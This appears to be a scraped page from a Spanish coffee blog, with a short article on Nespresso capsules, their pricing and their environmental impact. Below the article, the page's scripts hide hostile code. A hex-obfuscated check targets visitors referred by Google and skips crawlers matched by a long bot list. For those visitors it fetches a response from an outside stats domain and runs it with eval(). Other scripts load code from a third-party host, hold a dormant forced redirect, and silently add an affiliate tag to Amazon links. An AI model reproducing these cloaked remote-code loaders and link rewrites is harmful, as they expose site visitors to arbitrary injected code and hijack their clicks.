

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cafeetico.es/vivir-sin-capsulas-nespresso-es-posible/
body_size: 10685
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cafeetico-es.png"/>
		<link rel="apple-touch-icon" href="/images/cafeetico-es.png"/>

        <!-- Title y Description -->

        <title>Vivir sin cápsulas Nespresso ¿Es Posible?</title>

        <meta name="description" content="Desde el boom de las cápsulas Nespresso y sus máquinas de café, hemos pasado por diferentes etapas alrededor de un producto que nació como una idea innovador...">

        <meta name="keywords" content="cafe">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cafeetico.es/vivir-sin-capsulas-nespresso-es-posible/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Vivir sin cápsulas Nespresso ¿Es Posible?">

        <meta property="og:description" content="Desde el boom de las cápsulas Nespresso y sus máquinas de café, hemos pasado por diferentes etapas alrededor de un producto que nació como una idea innovador...">

        <meta property="og:image" content="https://cafeetico.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Vivir sin cápsulas Nespresso ¿Es Posible?">

        <meta property="og:url" content="https://cafeetico.es/vivir-sin-capsulas-nespresso-es-posible/">

        <meta property="og:site_name" content="cafeetico.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cafe">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cafeetico.es">

		<meta name="mobile-web-app-title" content="cafeetico.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Vivir sin cápsulas Nespresso ¿Es Posible?">

        <meta name="twitter:description" content="Desde el boom de las cápsulas Nespresso y sus máquinas de café, hemos pasado por diferentes etapas alrededor de un producto que nació como una idea innovador...">

        <meta name="twitter:image" content="https://cafeetico.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Vivir sin cápsulas Nespresso ¿Es Posible?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cafeetico.es/#website", 
		"url": "https://cafeetico.es", 
		"name": "cafeetico.es", 
		"description": null, 
		"publisher": { "@id": "https://cafeetico.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cafeetico.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Vivir sin c\u00e1psulas Nespresso \u00bfEs Posible?",

          "description": "Desde el boom de las c\u00e1psulas Nespresso y sus m\u00e1quinas de caf\u00e9, hemos pasado por diferentes etapas alrededor de un producto que naci\u00f3 como una idea innovador...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cafeetico.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cafeetico.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cafeetico.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cafeetico.es\/vivir-sin-capsulas-nespresso-es-posible\/"
          },

          
          "articleSection": "cafe",

          
          "url": "https:\/\/cafeetico.es\/vivir-sin-capsulas-nespresso-es-posible\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cafeetico.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cafe",

              "item": "https:\/\/cafeetico.es\/categoria\/cafe"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Vivir sin c\u00e1psulas Nespresso \u00bfEs Posible?",

              "item": "https:\/\/cafeetico.es\/vivir-sin-capsulas-nespresso-es-posible\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3797" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cafeetico.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cafe">cafe</a>

            
            <span>&gt;</span>

            Vivir sin cápsulas Nespresso ¿Es Posible?
        </div>

        

        <article>

            <h1>Vivir sin cápsulas Nespresso ¿Es Posible?</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cafe">cafe</a></span>

                
            </div>

            

            			            <blockquote><p><em>Desde el boom de las cápsulas Nespresso y sus máquinas de café, hemos pasado por diferentes etapas alrededor de un producto que nació como una idea innovadora y terminó por transformarse en un verdadero hábito de consumo a nivel internacional.</em></p></blockquote><h2 style="text-align: center;"><strong>Cápsulas Nespresso</strong></h2><h3 style="text-align: center;"><em>“El camino hacia el éxito cafetero”</em></h3><p>Poco después de su nacimiento, las cápsulas Nespresso tuvieron que empezar a competir con un gran abanico de opciones de diferentes marcas.</p><p>El principal aliciente para los clientes a la hora de buscar una alternativa era el precio de las cápsulas Nespresso frente a la competencia, que ofrecía la posibilidad de <a href="https://www.cafeetico.es/comprar-capsulas/">comprar cápsulas baratas</a> y compatibles Nespresso. Fue entonces cuando comenzó a comercializar también sus propias máquinas. Y por supuesto, en este sentido también continuó la guerra de los precios.</p><p>Las <a href="https://www.cafeetico.es/comprar-cafetera-capsulas/">cafeteras de cápsulas</a> Nespresso se habían ganado un hueco en el primer plano del mercado, debido al boom de este tipo de café surgido tras la aparición de la marca.</p><blockquote><p><strong><em>Los problemas continuaron con la aparición de cápsulas compatibles con cafeteras Nespresso procedentes de distintas marcas blancas y denominadas ‘lowcost’.</em></strong></p></blockquote><p>El precio de las cápsulas Nespresso dejaba de ser un problema incluso para aquellos clientes que en un primer momento se habían comprado una máquina de la marca.</p><p> </p><p>De pronto, las estanterías de los principales supermercados se llenaron de <a href="https://www.cafeetico.es/">cápsulas compatibles Nespresso</a>, que no se alejaban mucho del genuino sabor y aroma de la marca, pero suponían una considerable reducción en su precio.</p><p>Sin duda, hablamos del mayor bache que ha tenido que atravesar y frente al que continúa luchando la compañía y sus competidores directos.</p><p>Un producto que pese a lo elevado de su precio, había visto crecer su distribución y comercialización como la espuma, de pronto se topó con un competidor directo, que sin alejarse mucho de sus características, reducía su precio prácticamente a la mitad.</p><p>La razón de la tardanza en el surgimiento de este tipo de competencia, más que extendida en otros productos similares, era la patente de cápsulas Nespresso, registrada por Nestle en 1986 <a href='https://ofertacolchones.es/' title='ofertacolchones.es'>ofertacolchones.es</a>.</p><p>En el momento en que expiró la patente, en el año 2013, empezaron a proliferar todo tipo de competidores y con ellos, un sinfín de conflictos y reclamaciones legales que aún sacuden a la compañía.</p><p>Sin embargo, los sabores de las cápsulas Nespresso, además de su prestigio y sus millonarias campañas de marketing, siempre han conseguido mantener a la marca como el  principal referente dentro del sector.</p><p> </p><h4>Ya no se trata de una cuestión de precios, el problema nos afecta a todos…</h4><p>Pero ahora, el problema es distinto, ya que no es sólo el bolsillo de sus clientes o su nivel de satisfacción con el producto lo que está en juego.</p><p>Recientes estudios han demostrado que <strong>las cápsulas Nespresso, además de las de sus principales competidores, son notablemente perjudiciales para nuestro planeta</strong>.</p><p>Hablamos de envases que contienen un alto porcentaje de aluminio contaminante en su composición y que se comercializan por millones en todo el mundo.</p><p>Sin embargo, no todo son malas noticias para los amantes del café. Afortunadamente, ya hay empresas que han empezado a ofrecer una alternativa no contaminante, respetando la exitosa fórmula inicial.</p><p>Se trata de cápsulas de café biodegradables, compatibles con las principales cafeteras de cápsulas y que han logrado igualar prácticamente su aroma y su sabor.</p><blockquote><p><strong><em>Y es que, no es que se pueda vivir sin cápsulas Nespresso es que si la tendencia continúa, todo parece indicar que no nos va a quedar más remedio.</em></strong></p></blockquote>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="7e1c170a1b121d160b063e071f161111501b0d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f4969d809198979c818cb48d959c9b9bda9187"><span class="__cf_email__" data-cfemail="40222934252c23283538003921282f2f6e2533">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=29435&from=cafeetico.es&id=49')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/cafe-helado-te-animas-a-hacerlo/' alt='Café helado ¿Te animas a hacerlo?'><h2>Café helado ¿Te animas a hacerlo?</h2></a></li><li><a href='/granos-de-cafe-como-tinta-de-impresion-alucina/' alt='Granos de café como tinta de impresión ¡Alucina!'><h2>Granos de café como tinta de impresión ¡Alucina!</h2></a></li><li><a href='/reciclar-capsulas-de-cafe-un-deber-social/' alt='Reciclar Cápsulas de Café ¡Un deber social!'><h2>Reciclar Cápsulas de Café ¡Un deber social!</h2></a></li><li><a href='/el-cafe-engorda-estamos-seguros/' alt='El café engorda ¿estamos seguros?'><h2>El café engorda ¿estamos seguros?</h2></a></li><li><a href='/las-capsulas-compatibles-con-nespresso-estropean-tu-cafetera/' alt='¿Las cápsulas compatibles con Nespresso estropean tu cafetera?'><h2>¿Las cápsulas compatibles con Nespresso estropean tu cafetera?</h2></a></li><li><a href='/brasil-un-referente-en-agricultura-sostenible/' alt='Brasil, un referente en agricultura sostenible'><h2>Brasil, un referente en agricultura sostenible</h2></a></li><li><a href='/cafe-con-nata-un-clasico-que-nunca-deja-de-seducirnos/' alt='Café con nata, un clásico que nunca deja de seducirnos'><h2>Café con nata, un clásico que nunca deja de seducirnos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cafeetico.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cafeetico.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#92f0fde6fbf8fdfcfefbfcf7d2f5fff3fbfebcf1fdff" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cafeetico.es/",
					"website_privacy_policy_url": "https://cafeetico.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vivir+sin+c%C3%A1psulas+Nespresso+%C2%BFEs+Posible%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbe41d9e9ab945fe943d32e8d659ce15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
